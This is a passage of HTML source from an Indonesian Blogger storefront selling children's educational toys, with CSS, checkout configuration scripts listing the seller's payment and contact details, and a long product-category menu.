sans','tahoma',sans-serif;position:relative;font-weight:400;font-size:.8571428571428571rem;line-height:18px;color:rgba(49,53,59,0.68);-webkit-text-decoration:initial;text-decoration:initial;margin:0;text-transform:capitalize}.tentang-penjual{width:36%}div.about-author{margin-right:auto}div.about-author,.nama-penjual,.blogPedia_btnBuy{display:flex;-webkit-box-align:center;align-items:center}.author-name{font-size:16px;line-height:22px;margin:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}a.chat-penjual{display:flex;align-items:center;padding:13px 19px;border-radius:3px;font-weight:600;font-size:15px;color:#fff}div.about-author .author-image{width:48px;height:48px;margin:0 12px 0 0;object-fit:contain;border-radius:50%}.author-description{font-size:12px;white-space:nowrap;line-height:20px;display:-webkit-box;margin:4px 8px 0 0;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.ikuti-penjual{font-size:.857143rem;height:32px;line-height:18px;border-radius:8px;font-weight:700;outline:0;padding:0 16px;transition:background .8s ease 0s;cursor:pointer;display:inline-block;background:radial-gradient(circle,transparent 1%,transparent 1%) center center / 15000% transparent;text-indent:initial;position:relative;margin-right:0;width:auto}.blogpedia-order.open{visibility:visible;opacity:1;transition:opacity 300ms cubic-bezier(0,0,0.3,1) 0s}.blogpedia-order{width:100%;height:100%;background-color:rgba(49,53,59,0.68);visibility:hidden;opacity:0;position:fixed;top:0;left:0;overflow:hidden;z-index:1000;will-change:opacity}.order-wrap{display:block;opacity:1;min-width:600px;background:#fff;border:1px solid #dbdee2;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:8px;padding:32px 32px 24px;transition:opacity .2s ease 0s;box-shadow:0 1px 6px rgba(49,53,59,0.12);-webkit-font-smoothing:subpixel-antialiased;z-index:1000}.order-form-wrapper{max-height:calc(100vh - 230px);padding:0 0 16px;overflow:auto}.order-data-produk,.order-wrap .flex,.form__order-row,.form__order-no-row{margin:0 0 16px}.order-data-produk{display:grid;grid-template-columns:auto 1fr;grid-gap:15px}.order-wrap .flex{display:grid;grid-template-columns:1fr auto;grid-column-gap:10px}.order-wrap a.kantup{font-size:30px;font-weight:300;color:inherit}.order-foto img{border-radius:8px}.order-data-produk .item_jumlah{margin:4px 0;opacity:.6;font-size:.857143rem;line-height:18px}.order-judul .show{margin:0 0 5px;font-weight:700;line-height:20px}.form__order-row{display:flex}.form__text{display:block;font-size:.857143rem;margin:0 0 6px;line-height:1.2;color:rgba(0,0,0,.54)}.text-form__total{font-size:12px;font-weight:700;line-height:20px}.form__order-row .no-width{width:100%}.form-item__left{margin-right:14px}.form-item__left,.form-item__right{width:calc((100% - 14px)/2)}.form-item__left input,.form-item__right input,textarea.alamat,select.bank{border-radius:4px;outline:0;border:1px solid #ccc;padding:7px 10px;display:block;width:100%;color:#52565e;transition:all .3s ease 0s;resize:none;box-sizing:border-box;margin-bottom:0;user-select:auto;font-size:.928571rem;line-height:1.4}.order-payment{width:100%;display:flex;justify-content:space-between;align-items:center}.form__order-total .simpleCart_grandTotal{display:flex;justify-content:flex-start;align-items:center;white-space:nowrap;line-height:20px;color:#fa591d;font-weight:800;font-size:1.14286rem}.form__order-submit{width:100%;max-width:50%}.form__order-submit button.submit{font-size:1rem;height:40px;line-height:18px;width:100%;border-radius:8px;font-weight:800;outline:0;overflow:hidden;padding:0 16px;position:relative;text-overflow:ellipsis;transition:background .8s ease 0s;white-space:nowrap;color:#fff;display:block;background:radial-gradient(circle,transparent 1%,#03ac0e 1%) center center / 15000% #03ac0e;border:0;text-indent:initial}.instan-chat{overflow-x:auto;white-space:nowrap;padding:10px 8px 10px 16px;position:relative}.intan-text-chat:hover{background-color:#ebffef}.intan-text-chat span{max-width:120px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.intan-text-chat{display:inline-flex;vertical-align:top;flex:1 1 0;white-space:nowrap;cursor:pointer;flex-wrap:nowrap;height:28px;margin-right:8px;overflow:hidden;padding:0 12px;text-overflow:ellipsis;font-size:13px;-webkit-box-align:center;align-items:center;margin-bottom:0;transition:all .2s ease 0s;background-color:#fff;line-height:16px;border-radius:16px}.box-redtube{padding:12px 8px 8px}.buka-chat{display:flex;overflow-x:auto;background-color:#f3f4f5}.tanya-produk{display:flex;-webkit-box-align:center;align-items:center;position:relative;max-width:240px;margin:8px;padding:8px 32px 8px 8px;background-color:#fff;border-radius:20px;box-shadow:rgb(0 0 0 / 12%) 0 0 6px 0}.tanya-produk img{margin-right:12px;border-radius:8px}.tanya-produk .produkName{font-size:14px;font-weight:600;line-height:22px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.chatStatusAdmin .nama-penjual:after{font-weight:700}.blogpedia-chat{max-height:calc(100vh - 233px);height:450px;width:560px;display:none;position:fixed;right:6%;bottom:0;background-color:#fff;border-radius:12px;box-shadow:#b5bbc5 0 2px 30px 0;z-index:-1;transition:all .2s ease-in-out 0s;transform:translateY(0px);opacity:0}.blogpedia-chat.open{max-height:calc(100vh - 233px);display:flex;z-index:99;transform:translateY(-40px);opacity:1}.box-chat_flex{display:flex;position:relative;width:100%;height:100%}.chatLeft{width:30%;display:flex;flex-direction:column}.chatRight{width:70%;border-left:1px solid #e5e7e9}.chatFlex{display:flex;flex-direction:column;height:100%;position:relative}.chatAdmin{display:flex;-webkit-box-pack:start;justify-content:flex-start;min-height:56px;z-index:100;-webkit-box-align:center;align-items:center;height:56px;padding:10px 8px 10px 16px;box-shadow:rgb(0 0 0 / 5%) 0 2px 4px 0}div.content-box{display:flex;flex-direction:column;height:calc(100% - 56px);position:relative}.noted-chat{position:relative;margin:16px 0;-webkit-box-flex:1;flex-grow:1;padding:0 16px;overflow-y:auto}.noted-bg{position:relative;padding:8px 16px;border-radius:8px;width:100%;background-color:#ebf6f6;overflow:hidden}.noted-svg{position:absolute;top:-5px;left:-5px}.noteChat{font-size:12px;line-height:1.5}.chatStatusAdmin{width:90%}.wwc-wrap .fake_Message{display:none!important}.chatStatusAdmin div.about-author .author-image{width:36px;height:36px;margin:0 8px 0 0}.chatStatusAdmin .ikuti-penjual,.fake_Message{display:none}.chatStatusAdmin .author-name{font-size:14px;line-height:22px}.chatStatusAdmin .tentang-penjual{width:calc(100% - 164px)}.fake_Message{font-size:.785714rem;line-height:1.4;color:#d6001c}.fake_Message.big_TT{display:block}.wwc-wrap{display:flex;box-shadow:rgb(0 0 0 / 8%) 0 -1px 2px 0;padding:10px 16px;align-items:flex-end}.wwc-wrap .item{position:relative;-webkit-box-flex:1;flex-grow:1;width:calc(100% - 42px);display:flex;align-items:flex-end}.icon-smile{position:absolute;bottom:9px;left:9px}textarea.pesan{width:100%;margin:0;resize:none;outline:0;line-height:20px;color:#40454c;overflow-x:hidden;border:1px solid #e5e7e9;border-radius:20px;padding:10px 34px 10px 40px;font-size:13px}button.s2{height:42px;border:0;padding:0;margin-left:8px;outline:0;background-color:transparent;cursor:pointer;display:flex;-webkit-box-align:center;align-items:center}.pesan.focus,.nama.focus,.nomorHP.focus,.alamat.focus,.kota.focus,.kodepos.focus{border:1px solid #d6001c}.tombol-beli{margin:0 auto;position:fixed;left:0;z-index:30;border-radius:16px 16px 0 0;right:0;bottom:0;background:#fff;padding:20px}.facebook{background:#3b5998}.twitter{background:#55acee}.googleplus{background:#dd4b39}.linkedin{background:#0077b5}.pinterest{background:#cb2027}.whatsapp{background:#25d366}#related-wrap .title-wrap,.tilt{position:relative;float:left;width:100%;margin:0 0 20px}#related-wrap .title-wrap h3,.tilt{font-size:18px;font-weight:700;line-height:1.2}#top-continue{margin-bottom:20px;padding:16px 16px 16px 24px;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;border:1px solid #e0e0e0;background-color:#fff;font-size:14px}#top-continue .comment-reply{display:inline-block;border:0;padding:0 16px;border-radius:8px;height:44px;line-height:44px;font-weight:700;color:#fff;text-indent:initial;position:relative}.comments .comments-content .icon.blog-author:after,.chatStatusAdmin .nama-penjual:after{position:relative;content:"Penjual"display:inline-flex;-webkit-box-align:center;align-items:center;border-radius:3px;line-height:16px;padding:0 8px;height:20px;font-size:.714286rem;background-color:#daf5db;margin:0 0 0 4px;overflow:initial;-webkit-box-pack:center;justify-content:center;transition:all 280ms ease-out 0s}.blog-post-comments h3.title{display:block;position:relative;font-weight:800;font-size:.85714rem;line-height:18px;color:inherit;text-transform:uppercase}.comments .comments-content .comment-thread ol{text-align:left;margin:0;padding:0;list-style:none}.comments .thread-chrome.thread-expanded li.comment{padding:10px 0 0 56px;border-radius:0;position:relative;background:#fafafa;margin-left:-16px;margin-right:-27px;margin-bottom:0;border-top:1px solid #e5e7e9;border-bottom:0;border-right:0;border-left:0}.comment .avatar-image-container{float:left;position:relative;display:table}.comment .avatar-image-container img{display:inline-block;margin:3px 0 0;width:32px;height:32px;border-radius:50%;object-fit:cover;position:relative}.comments .comment-block{position:relative;line-height:15px;padding:0 0 20px 48px}.comments .comments-content .comment-header{line-height:1.45;margin:0 0 3px}.comments .comments-content .user{font-style:normal}.comments .comments-content .user a{display:inline-block;vertical-align:middle;font-size:12px;font-weight:600;color:rgba(0,0,0,0.7);overflow-wrap:break-word}.comments .comments-content .datetime:before{content:"."position:relative;top:-3px;margin:0 5px;font-weight:700}.comments .comments-content .datetime a{display:inline-block;vertical-align:middle;font-size:11px;color:rgba(0,0,0,0.38)}.comments .comments-content .comment-content{margin:0;font-size:1rem;line-height:20px;overflow-wrap:break-word}.comment-thread .comment-actions{display:block;overflow:hidden;padding:10px 0;font-size:12px}.comment-thread .comment-actions .comment-reply{padding-right:6px}.comment-thread.toplevel-thread .comment-replies{width:100%;display:block;padding-left:0;box-sizing:border-box;padding-bottom:0;border:0}.comment-thread .comment{margin:0 0 24px;box-sizing:border-box;padding:20px 27.5px 0 16px;border-radius:3px;border:1px solid #e5e7e9}
</style>
<script>//<![CDATA[
var noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w300/nth.png",
    paymentOption = "PayPal",
    paypalMail = "mr.indrairawan@gmail.com",
    currencyOption = "IDR",
    languagePage = "Indonesia",
    nomorWhatsapp = "083894145858",
    textMessage = "Assalamualaikum",
    boshjn_valid_ongkir = "Biaya Kirim di Tambahkan",
    dana = "Bayar dengan DANA",
    ovo = "Bayar dengan OVO",
    banktransfer = "Transfer Bank",
    paywithpaypal = "PayPal",
    nameSeller = "sebutik Edutoys"
//]]>
</script>
<script async='async' data-key='v+D4C+4FADgIyXgXlsZCDA' src='https://analytics.ahrefs.com/analytics.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7327683782394956610&amp;zx=4d76708e-8a76-45f4-98e0-49de265eecc8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7327683782394956610&amp;zx=4d76708e-8a76-45f4-98e0-49de265eecc8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5328044817693571 -->

</head>
<body>
<div class='blogpedia_settings section' id='blogpedia_settings' name='Pengaturan Fungsi Tema'><div class='widget LinkList' data-version='2' id='LinkList69'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var nomorWhatsapp = "083894145858";
            

              var textMessage = "Hello";
            

              var nameSeller = "SEBUTIK EDUTOYS";
            

          //]]>
          </script>
        
</div><div class='widget LinkList' data-version='2' id='LinkList67'>

 <script>
          //<![CDATA[
     

 var scanOvo = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpOOZQes7QlM_oONNJ1wp3sd3IgWkIDdxkUDFoHa1HL5dyimMGTGZw_OluTuv8uV-OG6Ahkmq-V9JRAMGhC3QMtsPBUZb0_o4J_Xtq8_CE3GZ32RwL-yq_TVPCC3oNUNIZo4c9V0OyBAOV51Sb5BEZ6ePZO1ucpBdoioCtATj3l_x7X1aONsPn0Hg7-mw/s320/qr-code-sebutikedutoys.jpeg";
            

              var scanDana = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNNFmAmGJkOUOgfkbkKEdefLKaack-e3vewx9aEaZ_weh2tQlHIv5peVHvG-OwhLyw6crxhCDTBY9jtGtFFCQj4AxCPqUAd9fhLrH2eAV2ay3Na6Wbyk0g6bIyXUyNq7YW39HtWXpkiv5pXHqfNn885sL2wRyPbtchSSaaTevECYTsnAHaqMKbYyTIImI/s320/dana08567604224.jpeg";
            

      //]]>
          </script>
</div><div class='widget LinkList' data-version='2' id='LinkList68'>

          <script>
          //<![CDATA[
          

 var noRek1 = "4564853978";
            

              var namaBank1 = "BCA";
            

 var namaPemilik1 = "Septi Hermawati";
            

              var namaBank2 = "BPD";
            

 var namaPemilik2 = "Septi Hermawati";
            

 var noRek2 = "042221015854";
            

              var namaBank3 = "Mandiri";
            

 var noRek3 = "9000010117290";
            

 var namaPemilik3 = "Septi Hermawati";
            

          //]]>
          </script>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>
<script>var alamat_boshjn = [
["Sleman (WAHANA)", 5.000],
["Yogyakarta (WAHANA)", 5.000],
["Bantul (WAHANA)", 10.000],
["Kulon Progo (WAHANA)", 10.000],
["Gunung Kidul (WAHANA)", 10.000],
["By Request", 100.000],
];
</script>
</div><div class='widget LinkList' data-version='2' id='LinkList64'>
<script>var set_bank = {
   'BCA' : '4564853978',
   'BPD' : '042221015854',
   'Mandiri' : '9000010117290',
   'DANA' : '083894145858',
   'OVO' : '083894145858',
   };
</script>
</div><div class='widget LinkList' data-version='2' id='LinkList97'>

          <script>
          //<![CDATA[
          

              var boshjn_valid_ongkir = "Biaya Kirim di Tambahkan";
            

 var noteChat = "Belanja makin hemat di toko ini pakai Bebas Ongkir hingga Rp40.000 dengan min. transaksi Rp50.000";
            

          //]]>
          </script>
        
</div></div>
<div class='blogpedia-blogger'>
<div class='topMobile section' id='topMobile' name='Barner Mobile Sticky'>
</div>
<div class='tokopedia_top'>
<div id='tokopedia-main-container'>
<div class='subheader-inner'>
<div class='subheader-left section' id='subheader-left' name='Header Menu Link Kiri'><div class='widget LinkList' data-version='2' id='LinkList72'>
<a href='https://wa.me/6283894145858'>STOK BISA BERUBAH SEWAKTU-WAKTU !</a>
</div></div>
<div class='subheader-right section' id='subheader-right' name='Header Menu Link Kanan'><div class='widget LinkList' data-version='2' id='LinkList73'>
<a href='/p/about-us.html'>About Us</a>
<a href='/p/order.html'>Order</a>
<a href='/p/return.html'>Return</a>
<a href='/p/syarat-dan-ketentuan.html'>S&K</a>
<a href='/p/google-customer-review.html'>Review</a>
</div></div>
</div>
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div class='header section' id='header' name='Logo Blog'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='main-logo-img' href='https://www.sebutik.com/'>
<img alt='SEBUTIK EDUTOYS APE PAUD TK' class='lazyload blur-up' data-height='31' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEgqiEahbXTSi0w0cdaIRC-2n890mCpq32aqmj7AVzkUdu2QsTRdfL0LRD08d4pUNdfymmno8enyQM9C6vQtuKY__xTPuaU1-P6jyJHWT1K5QGNTf9dlrVUU5-eISSb63hQ7Nd6JQnDnqpPoQo5Yt95n4ARZe-QFArTOeuDx-9aH6he4OXgITFQ-vNlEGFQ=s142' data-width='142' src='[data-uri]'/>
</a>
</div>
</div></div>
<nav class='tokopedia_dekstop'>
<div class='cssmenu' id='mynav' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement'>
<div class='dropdown'>
<a class='ucihaItachi desktop' href='javascript:void(0);'>Kategori</a>
<div class='dropdown-content'>
<div class='dropdown-content1 section' id='dropdown-content1' name='Widget Menu LinkList'><div class='widget LinkList' data-version='2' id='LinkList50'>
<div class='widget-title'>
<h3 class='title'>
Menu Pilihan
</h3>
</div>
<a href='/search/label/ape-paud-tk'>Mainan APE PAUD</a>
<a href='#post-wrapper'>Produk Unggulan</a>
<a href='/search/label/mainan-sni'>Mainan SNI</a>
<a href='/p/katalog.html'>Katalog</a>
<a href='/p/terms-of-service.html'>Syarat & Ketentuan</a>
</div></div>
<div class='dropdown-content2'>
<div class='menu-kiri_xnxx section' id='menu-kiri_xnxx' name='Widget Menu Ketegori Kiri'><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Semua Kategori
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-diri-sendiri-paud'>
ape-tema-diri-sendiri-paud
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-keagamaan-paud'>
ape-tema-keagamaan-paud
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-tanah-air-ku-paud'>
ape-tema-tanah-air-ku-paud
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/artikel'>
artikel
<span class='label-count'>143</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-fraksi'>
balok-fraksi
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-pdk'>
balok-pdk
<span class='label-count'>29</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-susun'>
balok-susun
<span class='label-count'>29</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-jari'>
boneka-jari
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-tangan'>
boneka-tangan
<span class='label-count'>26</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-a'>
buku-bantal-group-a
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-b'>
buku-bantal-group-b
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-c'>
buku-bantal-group-c
<span class='label-count'>24</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-d'>
buku-bantal-group-d
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-bayi'>
buku-kain-bayi
<span class='label-count'>72</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-islami'>
buku-kain-islami
<span class='label-count'>19</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/busy-book'>
busy-book
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/evamat'>
evamat
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/flashcard'>
flashcard
<span class='label-count'>31</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/hammer-set'>
hammer-set
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/loose-part'>
loose-part
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aksesoris'>
mainan-aksesoris
<span class='label-count'>20</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aktivitas'>
mainan-aktivitas
<span class='label-count'>59</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-1-tahun'>
mainan-anak-1-tahun
<span class='label-count'>60</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-2-tahun'>
mainan-anak-2-tahun
<span class='label-count'>162</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-bulan'>
mainan-anak-3-bulan
<span class='label-count'>30</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-tahun'>
mainan-anak-3-tahun
<span class='label-count'>131</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-4-tahun'>
mainan-anak-4-tahun
<span class='label-count'>91</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-5-tahun'>
mainan-anak-5-tahun
<span class='label-count'>36</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-bulan'>
mainan-anak-6-bulan
<span class='label-count'>46</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-tahun'>
mainan-anak-6-tahun
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berdiri'>
mainan-berdiri
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berhitung'>
mainan-berhitung
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-boneka'>
mainan-boneka
<span class='label-count'>29</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-bongkar-pasang'>
mainan-bongkar-pasang
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-huruf-angka'>
mainan-huruf-angka
<span class='label-count'>40</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-impor'>
mainan-impor
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-inklusif'>
mainan-inklusif
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-jam'>
mainan-jam
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kendaraan'>
mainan-kendaraan
<span class='label-count'>35</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-ketangkasan'>
mainan-ketangkasan
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kolase'>
mainan-kolase
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-lego'>
mainan-lego
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-magnet'>
mainan-magnet
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-masak-masakan'>
mainan-masak-masakan
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-matematika'>
mainan-matematika
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-maze'>
mainan-maze
<span class='label-count'>19</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-memancing'>
mainan-memancing
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-menjahit'>
mainan-menjahit
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-meronce'>
mainan-meronce
<span class='label-count'>15</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-miniatur'>
mainan-miniatur
<span class='label-count'>8</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-montessori'>
mainan-montessori
<span class='label-count'>31</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-multifungsi'>
mainan-multifungsi
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-musik'>
mainan-musik
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-pasak'>
mainan-pasak
<span class='label-count'>34</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-peraga'>
mainan-peraga
<span class='label-count'>24</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sensori-integrasi'>
mainan-sensori-integrasi
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sliding-car'>
mainan-sliding-car
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sni'>
mainan-sni
<span class='label-count'>76</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sortasi'>
mainan-sortasi
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-stempel'>
mainan-stempel
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-terapi'>
mainan-terapi
<span class='label-count'>31</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-timbangan'>
mainan-timbangan
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-tradisional'>
mainan-tradisional
<span class='label-count'>19</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-wire'>
mainan-wire
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/matras-alas-bermain'>
matras-alas-bermain
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasir-kinetik'>
pasir-kinetik
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasta-warna'>
pasta-warna
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pretend-play'>
pretend-play
<span class='label-count'>20</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/promo'>
promo
<span class='label-count'>155</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle'>
puzzle
<span class='label-count'>68</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle-3d'>
puzzle-3d
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rainbow-block'>
rainbow-block
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rattle-stick'>
rattle-stick
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/soft-book'>
soft-book
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/sound-book'>
sound-book
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stacking-ring-toys'>
stacking-ring-toys
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stock-tidak-tersedia'>
stock-tidak-tersedia
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/teether-book'>
teether-book
<span class='label-count'>9</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/wall-sticker'>
wall-sticker
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/white-board'>
white-board
<span class='label-count'>5</span>
</a>
</li>
<li><a class='allProduct' href='/search?max-results=12'><b>Semua</b> Produk</a></li>
</ul>
</div>
</div></div>
<div class='blogPedia_right-menu'>
<div class='menu-kanan_xnxx section' id='menu-kanan_xnxx' name='Widget Menu Ketegori Kanan'><div class='widget LinkList' data-version='2' id='LinkList60'>
<div class='widget-title'>
<h3 class='title'>
Boneka
</h3>
</div>
<a href='/2016/10/jual-boneka-jari-seri-hewan.html'>Boneka Jari Hewan Set</a>
<a href='/2016/10/jual-boneka-jari-seri-keluarga.html'>Boneka Jari Keluarga Set</a>
<a href='/search/label/boneka-tangan'>Boneka Muppet Hewan</a>
<a href='/2021/01/panggung-boneka-kecil-ape-mendongeng-anak-paud-tk.html'>Panggung Boneka</a>
</div><div class='widget LinkList' data-version='2' id='LinkList70'>
<div class='widget-title'>
<h3 class='title'>
Buku Kain
</h3>
</div>
<a href='/2018/09/cloth-book-baby-soft-books.html'>Buku Kain Mini</a>
<a href='/search?q=buku+kain+mungil'>Buku Kain Mungil</a>
<a href='/search/label/buku-bantal-group-a'>Buku Kain Seri A</a>
<a href='/search/label/buku-bantal-group-b'>Buku Kain Seri B</a>
<a href='/search/label/buku-bantal-group-c'>Buku Kain Seri C</a>
<a href='/search/label/buku-bantal-group-d'>Buku Kain Seri D</a>
<a href='/search?q=buku+kain+islami'>Buku Kain Islami</a>
<a href='/2018/03/harga-baby-busy-book-flanel.html'>Busy Activity Book</a>
</div><div class='widget LinkList' data-version='2' id='LinkList80'>
<div class='widget-title'>
<h3 class='title'>
Evamat
</h3>
</div>
<a href='/2019/07/matras-evamat-puzzle-alas-lantai.html'>Evamat 30 Cm Polos</a>
<a href='/2019/07/matras-evamat-alas-main-transportasi-hewan.html'>Evamat 30 Cm Gambar</a>
</div><div class='widget LinkList' data-version='2' id='LinkList90'>
<div class='widget-title'>
<h3 class='title'>
